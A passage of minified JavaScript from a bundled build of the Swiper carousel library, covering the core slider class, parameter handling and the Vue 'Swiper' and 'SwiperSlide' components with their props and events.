per-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function ir(e,s){return function(t={}){const r=Object.keys(t)[0],i=t[r];if(typeof i!="object"||i===null){q(s,t);return}if(e[r]===!0&&(e[r]={enabled:!0}),r==="navigation"&&e[r]&&e[r].enabled&&!e[r].prevEl&&!e[r].nextEl&&(e[r].auto=!0),["pagination","scrollbar"].indexOf(r)>=0&&e[r]&&e[r].enabled&&!e[r].el&&(e[r].auto=!0),!(r in e&&"enabled"in i)){q(s,t);return}typeof e[r]=="object"&&!("enabled"in e[r])&&(e[r].enabled=!0),e[r]||(e[r]={enabled:!1}),q(s,t)}}const xe={eventsEmitter:ss,update:fs,translate:bs,transition:Cs,slide:Bs,loop:As,grabCursor:Gs,events:Ys,breakpoints:Ks,checkOverflow:ar,classes:sr},Ce={};let $e=class J{constructor(...s){let t,r;s.length===1&&s[0].constructor&&Object.prototype.toString.call(s[0]).slice(8,-1)==="Object"?r=s[0]:[t,r]=s,r||(r={}),r=q({},r),t&&!r.el&&(r.el=t);const i=te();if(r.el&&typeof r.el=="string"&&i.querySelectorAll(r.el).length>1){const l=[];return i.querySelectorAll(r.el).forEach(d=>{const u=q({},r,{el:d});l.push(new J(u))}),l}const a=this;a.__swiper__=!0,a.support=at(),a.device=it({userAgent:r.userAgent}),a.browser=lt(),a.eventsListeners={},a.eventsAnyListeners=[],a.modules=[...a.__modules__],r.modules&&Array.isArray(r.modules)&&r.modules.forEach(l=>{typeof l=="function"&&a.modules.indexOf(l)<0&&a.modules.push(l)});const o={};a.modules.forEach(l=>{l({params:r,swiper:a,extendParams:ir(r,o),on:a.on.bind(a),once:a.once.bind(a),off:a.off.bind(a),emit:a.emit.bind(a)})});const n=q({},Le,o);return a.params=q({},n,Ce,r),a.originalParams=q({},a.params),a.passedParams=q({},r),a.params&&a.params.on&&Object.keys(a.params.on).forEach(l=>{a.on(l,a.params.on[l])}),a.params&&a.params.onAny&&a.onAny(a.params.onAny),Object.assign(a,{enabled:a.params.enabled,el:t,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return a.params.direction==="horizontal"},isVertical(){return a.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:a.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.emit("_swiper"),a.params.init&&a.init(),a}getDirectionLabel(s){return this.isHorizontal()?s:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[s]}getSlideIndex(s){const{slidesEl:t,params:r}=this,i=K(t,`.${r.slideClass}, swiper-slide`),a=He(i[0]);return He(s)-a}getSlideIndexByData(s){return this.getSlideIndex(this.slides.find(t=>t.getAttribute("data-swiper-slide-index")*1===s))}getSlideIndexWhenGrid(s){return this.grid&&this.params.grid&&this.params.grid.rows>1&&(this.params.grid.fill==="column"?s=Math.floor(s/this.params.grid.rows):this.params.grid.fill==="row"&&(s=s%Math.ceil(this.slides.length/this.params.grid.rows))),s}recalcSlides(){const s=this,{slidesEl:t,params:r}=s;s.slides=K(t,`.${r.slideClass}, swiper-slide`)}enable(){const s=this;s.enabled||(s.enabled=!0,s.params.grabCursor&&s.setGrabCursor(),s.emit("enable"))}disable(){const s=this;s.enabled&&(s.enabled=!1,s.params.grabCursor&&s.unsetGrabCursor(),s.emit("disable"))}setProgress(s,t){const r=this;s=Math.min(Math.max(s,0),1);const i=r.minTranslate(),a=(r.maxTranslate()-i)*s+i;r.translateTo(a,typeof t>"u"?0:t),r.updateActiveIndex(),r.updateSlidesClasses()}emitContainerClasses(){const s=this;if(!s.params._emitClasses||!s.el)return;const t=s.el.className.split(" ").filter(r=>r.indexOf("swiper")===0||r.indexOf(s.params.containerModifierClass)===0);s.emit("_containerClasses",t.join(" "))}getSlideClasses(s){const t=this;return t.destroyed?"":s.className.split(" ").filter(r=>r.indexOf("swiper-slide")===0||r.indexOf(t.params.slideClass)===0).join(" ")}emitSlidesClasses(){const s=this;if(!s.params._emitClasses||!s.el)return;const t=[];s.slides.forEach(r=>{const i=s.getSlideClasses(r);t.push({slideEl:r,classNames:i}),s.emit("_slideClass",r,i)}),s.emit("_slideClasses",t)}slidesPerViewDynamic(s="current",t=!1){const r=this,{params:i,slides:a,slidesGrid:o,slidesSizesGrid:n,size:l,activeIndex:d}=r;let u=1;if(typeof i.slidesPerView=="number")return i.slidesPerView;if(i.centeredSlides){let c=a[d]?Math.ceil(a[d].swiperSlideSize):0,f;for(let p=d+1;p<a.length;p+=1)a[p]&&!f&&(c+=Math.ceil(a[p].swiperSlideSize),u+=1,c>l&&(f=!0));for(let p=d-1;p>=0;p-=1)a[p]&&!f&&(c+=a[p].swiperSlideSize,u+=1,c>l&&(f=!0))}else if(s==="current")for(let c=d+1;c<a.length;c+=1)(t?o[c]+n[c]-o[d]<l:o[c]-o[d]<l)&&(u+=1);else for(let c=d-1;c>=0;c-=1)o[d]-o[c]<l&&(u+=1);return u}update(){const s=this;if(!s||s.destroyed)return;const{snapGrid:t,params:r}=s;r.breakpoints&&s.setBreakpoint(),[...s.el.querySelectorAll('[loading="lazy"]')].forEach(o=>{o.complete&&ce(s,o)}),s.updateSize(),s.updateSlides(),s.updateProgress(),s.updateSlidesClasses();function i(){const o=s.rtlTranslate?s.translate*-1:s.translate,n=Math.min(Math.max(o,s.maxTranslate()),s.minTranslate());s.setTranslate(n),s.updateActiveIndex(),s.updateSlidesClasses()}let a;if(r.freeMode&&r.freeMode.enabled&&!r.cssMode)i(),r.autoHeight&&s.updateAutoHeight();else{if((r.slidesPerView==="auto"||r.slidesPerView>1)&&s.isEnd&&!r.centeredSlides){const o=s.virtual&&r.virtual.enabled?s.virtual.slides:s.slides;a=s.slideTo(o.length-1,0,!1,!0)}else a=s.slideTo(s.activeIndex,0,!1,!0);a||i()}r.watchOverflow&&t!==s.snapGrid&&s.checkOverflow(),s.emit("update")}changeDirection(s,t=!0){const r=this,i=r.params.direction;return s||(s=i==="horizontal"?"vertical":"horizontal"),s===i||s!=="horizontal"&&s!=="vertical"||(r.el.classList.remove(`${r.params.containerModifierClass}${i}`),r.el.classList.add(`${r.params.containerModifierClass}${s}`),r.emitContainerClasses(),r.params.direction=s,r.slides.forEach(a=>{s==="vertical"?a.style.width="":a.style.height=""}),r.emit("changeDirection"),t&&r.update()),r}changeLanguageDirection(s){const t=this;t.rtl&&s==="rtl"||!t.rtl&&s==="ltr"||(t.rtl=s==="rtl",t.rtlTranslate=t.params.direction==="horizontal"&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(s){const t=this;if(t.mounted)return!0;let r=s||t.params.el;if(typeof r=="string"&&(r=document.querySelector(r)),!r)return!1;r.swiper=t,r.parentNode&&r.parentNode.host&&r.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const i=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let a=r&&r.shadowRoot&&r.shadowRoot.querySelector?r.shadowRoot.querySelector(i()):K(r,i())[0];return!a&&t.params.createElements&&(a=Pe("div",t.params.wrapperClass),r.append(a),K(r,`.${t.params.slideClass}`).forEach(o=>{a.append(o)})),Object.assign(t,{el:r,wrapperEl:a,slidesEl:t.isElement&&!r.parentNode.host.slideSlots?r.parentNode.host:a,hostEl:t.isElement?r.parentNode.host:r,mounted:!0,rtl:r.dir.toLowerCase()==="rtl"||Q(r,"direction")==="rtl",rtlTranslate:t.params.direction==="horizontal"&&(r.dir.toLowerCase()==="rtl"||Q(r,"direction")==="rtl"),wrongRTL:Q(a,"display")==="-webkit-box"}),!0}init(s){const t=this;if(t.initialized||t.mount(s)===!1)return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const r=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&r.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),r.forEach(i=>{i.complete?ce(t,i):i.addEventListener("load",a=>{ce(t,a.target)})}),Me(t),t.initialized=!0,Me(t),t.emit("init"),t.emit("afterInit"),t}destroy(s=!0,t=!0){const r=this,{params:i,el:a,wrapperEl:o,slides:n}=r;return typeof r.params>"u"||r.destroyed||(r.emit("beforeDestroy"),r.initialized=!1,r.detachEvents(),i.loop&&r.loopDestroy(),t&&(r.removeClasses(),a&&typeof a!="string"&&a.removeAttribute("style"),o&&o.removeAttribute("style"),n&&n.length&&n.forEach(l=>{l.classList.remove(i.slideVisibleClass,i.slideFullyVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass),l.removeAttribute("style"),l.removeAttribute("data-swiper-slide-index")})),r.emit("destroy"),Object.keys(r.eventsListeners).forEach(l=>{r.off(l)}),s!==!1&&(r.el&&typeof r.el!="string"&&(r.el.swiper=null),Ht(r)),r.destroyed=!0),null}static extendDefaults(s){q(Ce,s)}static get extendedDefaults(){return Ce}static get defaults(){return Le}static installModule(s){J.prototype.__modules__||(J.prototype.__modules__=[]);const t=J.prototype.__modules__;typeof s=="function"&&t.indexOf(s)<0&&t.push(s)}static use(s){return Array.isArray(s)?(s.forEach(t=>J.installModule(t)),J):(J.installModule(s),J)}};Object.keys(xe).forEach(e=>{Object.keys(xe[e]).forEach(s=>{$e.prototype[s]=xe[e][s]})});$e.use([es,ts]);const dt=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","swiperElementNodeName","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_snapToSlideEdge","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopAdditionalSlides","loopAddBlankSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideFullyVisibleClass","slideNextClass","slidePrevClass","slideBlankClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function ee(e){return typeof e=="object"&&e!==null&&e.constructor&&Object.prototype.toString.call(e).slice(8,-1)==="Object"&&!e.__swiper__}function ie(e,s){const t=["__proto__","constructor","prototype"];Object.keys(s).filter(r=>t.indexOf(r)<0).forEach(r=>{typeof e[r]>"u"?e[r]=s[r]:ee(s[r])&&ee(e[r])&&Object.keys(s[r]).length>0?s[r].__swiper__?e[r]=s[r]:ie(e[r],s[r]):e[r]=s[r]})}function ut(e={}){return e.navigation&&typeof e.navigation.nextEl>"u"&&typeof e.navigation.prevEl>"u"}function ct(e={}){return e.pagination&&typeof e.pagination.el>"u"}function pt(e={}){return e.scrollbar&&typeof e.scrollbar.el>"u"}function ft(e=""){const s=e.split(" ").map(r=>r.trim()).filter(r=>!!r),t=[];return s.forEach(r=>{t.indexOf(r)<0&&t.push(r)}),t.join(" ")}function lr(e=""){return e?e.includes("swiper-wrapper")?e:`swiper-wrapper ${e}`:"swiper-wrapper"}function or({swiper:e,slides:s,passedParams:t,changedParams:r,nextEl:i,prevEl:a,scrollbarEl:o,paginationEl:n}){const l=r.filter(h=>h!=="children"&&h!=="direction"&&h!=="wrapperClass"),{params:d,pagination:u,navigation:c,scrollbar:f,virtual:p,thumbs:m}=e;let b,k,T,y,S,x,C,_;r.includes("thumbs")&&t.thumbs&&t.thumbs.swiper&&!t.thumbs.swiper.destroyed&&d.thumbs&&(!d.thumbs.swiper||d.thumbs.swiper.destroyed)&&(b=!0),r.includes("controller")&&t.controller&&t.controller.control&&d.controller&&!d.controller.control&&(k=!0),r.includes("pagination")&&t.pagination&&(t.pagination.el||n)&&(d.pagination||d.pagination===!1)&&u&&!u.el&&(T=!0),r.includes("scrollbar")&&t.scrollbar&&(t.scrollbar.el||o)&&(d.scrollbar||d.scrollbar===!1)&&f&&!f.el&&(y=!0),r.includes("navigation")&&t.navigation&&(t.navigation.prevEl||a)&&(t.navigation.nextEl||i)&&(d.navigation||d.navigation===!1)&&c&&!c.prevEl&&!c.nextEl&&(S=!0);const M=h=>{e[h]&&(e[h].destroy(),h==="navigation"?(e.isElement&&(e[h].prevEl.remove(),e[h].nextEl.remove()),d[h].prevEl=void 0,d[h].nextEl=void 0,e[h].prevEl=void 0,e[h].nextEl=void 0):(e.isElement&&e[h].el.remove(),d[h].el=void 0,e[h].el=void 0))};r.includes("loop")&&e.isElement&&(d.loop&&!t.loop?x=!0:!d.loop&&t.loop?C=!0:_=!0),l.forEach(h=>{if(ee(d[h])&&ee(t[h]))Object.assign(d[h],t[h]),(h==="navigation"||h==="pagination"||h==="scrollbar")&&"enabled"in t[h]&&!t[h].enabled&&M(h);else{const z=t[h];(z===!0||z===!1)&&(h==="navigation"||h==="pagination"||h==="scrollbar")?z===!1&&M(h):d[h]=t[h]}}),l.includes("controller")&&!k&&e.controller&&e.controller.control&&d.controller&&d.controller.control&&(e.controller.control=d.controller.control),r.includes("children")&&s&&p&&d.virtual.enabled?(p.slides=s,p.update(!0)):r.includes("virtual")&&p&&d.virtual.enabled&&(s&&(p.slides=s),p.update(!0)),r.includes("children")&&s&&d.loop&&(_=!0),b&&m.init()&&m.update(!0),k&&(e.controller.control=d.controller.control),T&&(e.isElement&&(!n||typeof n=="string")&&(n=document.createElement("div"),n.classList.add("swiper-pagination"),n.part.add("pagination"),e.el.appendChild(n)),n&&(d.pagination.el=n),u.init(),u.render(),u.update()),y&&(e.isElement&&(!o||typeof o=="string")&&(o=document.createElement("div"),o.classList.add("swiper-scrollbar"),o.part.add("scrollbar"),e.el.appendChild(o)),o&&(d.scrollbar.el=o),f.init(),f.updateSize(),f.setTranslate()),S&&(e.isElement&&((!i||typeof i=="string")&&(i=document.createElement("div"),i.classList.add("swiper-button-next"),Re(i,e.navigation.arrowSvg),i.part.add("button-next"),e.el.appendChild(i)),(!a||typeof a=="string")&&(a=document.createElement("div"),a.classList.add("swiper-button-prev"),Re(a,e.navigation.arrowSvg),a.part.add("button-prev"),e.el.appendChild(a))),i&&(d.navigation.nextEl=i),a&&(d.navigation.prevEl=a),c.init(),c.update()),r.includes("allowSlideNext")&&(e.allowSlideNext=t.allowSlideNext),r.includes("allowSlidePrev")&&(e.allowSlidePrev=t.allowSlidePrev),r.includes("direction")&&e.changeDirection(t.direction,!1),(x||_)&&e.loopDestroy(),(C||_)&&e.loopCreate(),e.update()}function Ye(e={},s=!0){const t={on:{}},r={},i={};ie(t,Le),t._emitClasses=!0,t.init=!1;const a={},o=dt.map(l=>l.replace(/_/,"")),n=Object.assign({},e);return Object.keys(n).forEach(l=>{typeof e[l]>"u"||(o.indexOf(l)>=0?ee(e[l])?(t[l]={},i[l]={},ie(t[l],e[l]),ie(i[l],e[l])):(t[l]=e[l],i[l]=e[l]):l.search(/on[A-Z]/)===0&&typeof e[l]=="function"?s?r[`${l[2].toLowerCase()}${l.substr(3)}`]=e[l]:t.on[`${l[2].toLowerCase()}${l.substr(3)}`]=e[l]:a[l]=e[l])}),["navigation","pagination","scrollbar"].forEach(l=>{t[l]===!0&&(t[l]={}),t[l]===!1&&delete t[l]}),{params:t,passedParams:i,rest:a,events:r}}function nr({el:e,nextEl:s,prevEl:t,paginationEl:r,scrollbarEl:i,swiper:a},o){ut(o)&&s&&t&&(a.params.navigation.nextEl=s,a.originalParams.navigation.nextEl=s,a.params.navigation.prevEl=t,a.originalParams.navigation.prevEl=t),ct(o)&&r&&(a.params.pagination.el=r,a.originalParams.pagination.el=r),pt(o)&&i&&(a.params.scrollbar.el=i,a.originalParams.scrollbar.el=i),a.init(e)}function dr(e,s,t,r,i){const a=[];if(!s)return a;const o=n=>{a.indexOf(n)<0&&a.push(n)};if(t&&r){const n=r.map(i),l=t.map(i);n.join("")!==l.join("")&&o("children"),r.length!==t.length&&o("children")}return dt.filter(n=>n[0]==="_").map(n=>n.replace(/_/,"")).forEach(n=>{if(n in e&&n in s)if(ee(e[n])&&ee(s[n])){const l=Object.keys(e[n]),d=Object.keys(s[n]);l.length!==d.length?o(n):(l.forEach(u=>{e[n][u]!==s[n][u]&&o(n)}),d.forEach(u=>{e[n][u]!==s[n][u]&&o(n)}))}else e[n]!==s[n]&&o(n)}),a}const ur=e=>{!e||e.destroyed||!e.params.virtual||e.params.virtual&&!e.params.virtual.enabled||(e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.emit("_virtualUpdated"),e.parallax&&e.params.parallax&&e.params.parallax.enabled&&e.parallax.setTranslate())};function Te(e={},s,t){const r=[],i={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]},a=(o,n)=>{Array.isArray(o)&&o.forEach(l=>{const d=typeof l.type=="symbol";n==="default"&&(n="container-end"),d&&l.children?a(l.children,n):l.type&&(l.type.name==="SwiperSlide"||l.type.name==="AsyncComponentWrapper")||l.componentOptions&&l.componentOptions.tag==="SwiperSlide"?r.push(l):i[n]&&i[n].push(l)})};return Object.keys(e).forEach(o=>{if(typeof e[o]!="function")return;const n=e[o]();a(n,o)}),t.value=s.value,s.value=r,{slides:r,slots:i}}function cr(e,s,t){if(!t)return null;const r=u=>{let c=u;return u<0?c=s.length+u:c>=s.length&&(c=c-s.length),c},i=e.value.isHorizontal()?{[e.value.rtlTranslate?"right":"left"]:`${t.offset}px`}:{top:`${t.offset}px`},{from:a,to:o}=t,n=e.value.params.loop?-s.length:0,l=e.value.params.loop?s.length*2:s.length,d=[];for(let u=n;u<l;u+=1)u>=a&&u<=o&&d.length<s.length&&d.push(s[r(u)]);return d.map(u=>{if(u.props||(u.props={}),u.props.style||(u.props.style={}),u.props.swiperRef=e,u.props.style=i,u.type)return X(u.type,{...u.props},u.children);if(u.componentOptions)return X(u.componentOptions.Ctor,{...u.props},u.componentOptions.children)})}const pr={name:"Swiper",props:{tag:{type:String,default:"div"},wrapperTag:{type:String,default:"div"},modules:{type:Array,default:void 0},init:{type:Boolean,default:void 0},direction:{type:String,default:void 0},oneWayMovement:{type:Boolean,default:void 0},swiperElementNodeName:{type:String,default:"SWIPER-CONTAINER"},touchEventsTarget:{type:String,default:void 0},initialSlide:{type:Number,default:void 0},speed:{type:Number,default:void 0},cssMode:{type:Boolean,default:void 0},updateOnWindowResize:{type:Boolean,default:void 0},resizeObserver:{type:Boolean,default:void 0},nested:{type:Boolean,default:void 0},focusableElements:{type:String,default:void 0},width:{type:Number,default:void 0},height:{type:Number,default:void 0},preventInteractionOnTransition:{type:Boolean,default:void 0},userAgent:{type:String,default:void 0},url:{type:String,default:void 0},edgeSwipeDetection:{type:[Boolean,String],default:void 0},edgeSwipeThreshold:{type:Number,default:void 0},autoHeight:{type:Boolean,default:void 0},setWrapperSize:{type:Boolean,default:void 0},virtualTranslate:{type:Boolean,default:void 0},effect:{type:String,default:void 0},breakpoints:{type:Object,default:void 0},breakpointsBase:{type:String,default:void 0},spaceBetween:{type:[Number,String],default:void 0},slidesPerView:{type:[Number,String],default:void 0},maxBackfaceHiddenSlides:{type:Number,default:void 0},slidesPerGroup:{type:Number,default:void 0},slidesPerGroupSkip:{type:Number,default:void 0},slidesPerGroupAuto:{type:Boolean,default:void 0},centeredSlides:{type:Boolean,default:void 0},centeredSlidesBounds:{type:Boolean,default:void 0},slidesOffsetBefore:{type:Number,default:void 0},slidesOffsetAfter:{type:Number,default:void 0},normalizeSlideIndex:{type:Boolean,default:void 0},centerInsufficientSlides:{type:Boolean,default:void 0},watchOverflow:{type:Boolean,default:void 0},roundLengths:{type:Boolean,default:void 0},touchRatio:{type:Number,default:void 0},touchAngle:{type:Number,default:void 0},simulateTouch:{type:Boolean,default:void 0},shortSwipes:{type:Boolean,default:void 0},longSwipes:{type:Boolean,default:void 0},longSwipesRatio:{type:Number,default:void 0},longSwipesMs:{type:Number,default:void 0},followFinger:{type:Boolean,default:void 0},allowTouchMove:{type:Boolean,default:void 0},threshold:{type:Number,default:void 0},touchMoveStopPropagation:{type:Boolean,default:void 0},touchStartPreventDefault:{type:Boolean,default:void 0},touchStartForcePreventDefault:{type:Boolean,default:void 0},touchReleaseOnEdges:{type:Boolean,default:void 0},uniqueNavElements:{type:Boolean,default:void 0},resistance:{type:Boolean,default:void 0},resistanceRatio:{type:Number,default:void 0},watchSlidesProgress:{type:Boolean,default:void 0},grabCursor:{type:Boolean,default:void 0},preventClicks:{type:Boolean,default:void 0},preventClicksPropagation:{type:Boolean,default:void 0},slideToClickedSlide:{type:Boolean,default:void 0},loop:{type:Boolean,default:void 0},loopedSlides:{type:Number,default:void 0},loopPreventsSliding:{type:Boolean,default:void 0},loopAdditionalSlides:{type:Number,default:void 0},loopAddBlankSlides:{type:Boolean,default:void 0},rewind:{type:Boolean,default:void 0},allowSlidePrev:{type:Boolean,default:void 0},allowSlideNext:{type:Boolean,default:void 0},swipeHandler:{type:Boolean,default:void 0},noSwiping:{type:Boolean,default:void 0},noSwipingClass:{type:String,default:void 0},noSwipingSelector:{type:String,default:void 0},passiveListeners:{type:Boolean,default:void 0},containerModifierClass:{type:String,default:void 0},slideClass:{type:String,default:void 0},slideActiveClass:{type:String,default:void 0},slideVisibleClass:{type:String,default:void 0},slideFullyVisibleClass:{type:String,default:void 0},slideBlankClass:{type:String,default:void 0},slideNextClass:{type:String,default:void 0},slidePrevClass:{type:String,default:void 0},wrapperClass:{type:String,default:void 0},lazyPreloaderClass:{type:String,default:void 0},lazyPreloadPrevNext:{type:Number,default:void 0},runCallbacksOnInit:{type:Boolean,default:void 0},observer:{type:Boolean,default:void 0},observeParents:{type:Boolean,default:void 0},observeSlideChildren:{type:Boolean,default:void 0},a11y:{type:[Boolean,Object],default:void 0},autoplay:{type:[Boolean,Object],default:void 0},controller:{type:Object,default:void 0},coverflowEffect:{type:Object,default:void 0},cubeEffect:{type:Object,default:void 0},fadeEffect:{type:Object,default:void 0},flipEffect:{type:Object,default:void 0},creativeEffect:{type:Object,default:void 0},cardsEffect:{type:Object,default:void 0},hashNavigation:{type:[Boolean,Object],default:void 0},history:{type:[Boolean,Object],default:void 0},keyboard:{type:[Boolean,Object],default:void 0},mousewheel:{type:[Boolean,Object],default:void 0},navigation:{type:[Boolean,Object],default:void 0},pagination:{type:[Boolean,Object],default:void 0},parallax:{type:[Boolean,Object],default:void 0},scrollbar:{type:[Boolean,Object],default:void 0},thumbs:{type:Object,default:void 0},virtual:{type:[Boolean,Object],default:void 0},zoom:{type:[Boolean,Object],default:void 0},grid:{type:[Object],default:void 0},freeMode:{type:[Boolean,Object],default:void 0},enabled:{type:Boolean,default:void 0}},emits:["_beforeBreakpoint","_containerClasses","_slideClass","_slideClasses","_swiper","_freeModeNoMomentumRelease","_virtualUpdated","activeIndexChange","afterInit","autoplay","autoplayStart","autoplayStop","autoplayPause","autoplayResume","autoplayTimeLeft","beforeDestroy","beforeInit","beforeLoopFix","beforeResize","beforeSlideChangeStart","beforeTransitionStart","breakpoint","changeDirection","click","disable","doubleTap","doubleClick","destroy","enable","fromEdge","hashChange","hashSet","init","keyPress","lock","loopFix","momentumBounce","navigationHide","navigationShow","navigationPrev","navigationNext","observerUpdate","orientationchange","paginationHide","paginationRender","paginationShow","paginationUpdate","progress","reachBeginning","reachEnd","realIndexChange","resize","scroll","scrollbarDragEnd","scrollbarDragMove","scrollbarDragStart","setTransition","setTranslate","slidesUpdated","slideChange","slideChangeTransitionEnd","slideChangeTransitionStart","slideNextTransitionEnd","slideNextTransitionStart","slidePrevTransitionEnd","slidePrevTransitionStart","slideResetTransitionStart","slideResetTransitionEnd","sliderMove","sliderFirstMove","slidesLengthChange","slidesGridLengthChange","snapGridLengthChange","snapIndexChange","swiper","tap","toEdge","touchEnd","touchMove","touchMoveOpposite","touchStart","transitionEnd","transitionStart","unlock","update","virtualUpdate","zoomChange"],setup(e,{slots:s,emit:t}){const{tag:r,wrapperTag:i}=e,a=V("swiper"),o=V(null),n=V(!1),l=V(!1),d=V(null),u=V(null),c=V(null),f={value:[]},p={value:[]},m=V(null),b=V(null),k=V(null),T=V(null),{params:y,passedParams:S}=Ye(e,!1);Te(s,f,p),c.value=S,p.value=f.value;const x=()=>{Te(s,f,p),n.value=!0};y.onAny=(M,...h)=>{t(M,...h)},Object.assign(y.on,{_beforeBreakpoint:x,_containerClasses(M,h){a.value=h}});const C={...y};if(delete C.wrapperClass,u.value=new $e(C),u.value.virtual&&u.value.params.virtual.enabled){u.value.virtual.slides=f.value;const M={cache:!1,slides:f.value,renderExternal:h=>{o.value=h},renderExternalUpdate:!1};ie(u.value.params.virtual,M),ie(u.value.originalParams.virtual,M)}Ue(()=>{!l.value&&u.value&&(u.value.emitSlidesClasses(),l.value=!0);const{passedParams:M}=Ye(e,!1),h=dr(M,c.value,f.value,p.value,z=>z.props&&z.props.key);c.value=M,(h.length||n.value)&&u.value&&!u.value.destroyed&&or({swiper:u.value,slides:f.value,passedParams:M,changedParams:h,nextEl:m.value,prevEl:b.value,scrollbarEl:T.value,paginationEl:k.value}),n.value=!1}),Qe("swiper",u),ue(o,()=>{Ee(()=>{ur(u.value)})}),_e(()=>{d.value&&(nr({el:d.value,nextEl:m.value,prevEl:b.value,paginationEl:k.value,scrollbarEl:T.value,swiper:u.value},y),t("swiper",u.value))}),Je(()=>{u.value&&!u.value.destroyed&&u.value.destroy(!0,!1)});function _(M){return y.virtual?cr(u,M,o.value):(M.forEach((h,z)=>{h.props||(h.props={}),h.props.swiperRef=u,h.props.swiperSlideIndex=z}),M)}return()=>{const{slides:M,slots:h}=Te(s,f,p);return X(r,{ref:d,class:ft(a.value)},[h["container-start"],X(i,{class:lr(y.wrapperClass)},[h["wrapper-start"],_(M),h["wrapper-end"]]),ut(e)&&[X("div",{ref:b,class:"swiper-button-prev"}),X("div",{ref:m,class:"swiper-button-next"})],pt(e)&&X("div",{ref:T,class:"swiper-scrollbar"}),ct(e)&&X("div",{ref:k,class:"swiper-pagination"}),h["container-end"]])}}},fr={name:"SwiperSlide",props:{tag:{type:String,default:"div"},swiperRef:{type:Object,required:!1},swiperSlideIndex:{type:Number,default:void 0,required:!1},zoom:{type:Boolean,default:void 0,required:!1},lazy:{type:Boolean,default:!1,required:!1},virtualIndex:{type:[String,Number],default:void 0}},setup(e,{slots:s}){let t=!1;const{swiperRef:r}=e,i=V(null),a=V("swiper-slide"),o=V(!1);function n(u,c,f){c===i.value&&(a.value=f)}_e(()=>{!r||!r.value||(r.value.on("_slideClass",n),t=!0)}),St(()=>{t||!r||!r.value||(r.value.on("_slideClass",n),t=!0)}),Ue(()=>{!i.value||!r||!r.value||(typeof e.swiperSlideIndex<"u"&&(i.value.swiperSlideIndex=e.swiperSlideIndex),r.value.destroyed&&a.value!=="swiper-slide"&&(a.value="swiper-slide"))}),Je(()=>{!r||!r.value||r.value.off("_slideClass",n)});const l=Z(()=>({isActive:a.value.indexOf("swiper-slide-active")>=0,isVisible:a.value.indexOf("swiper-slide-visible")>=0,isPrev:a.value.indexOf("swiper-slide-prev")>=0,isNext:a.value.indexOf("swiper-slide-next")>=0}));Qe("swiperSlide",l);const 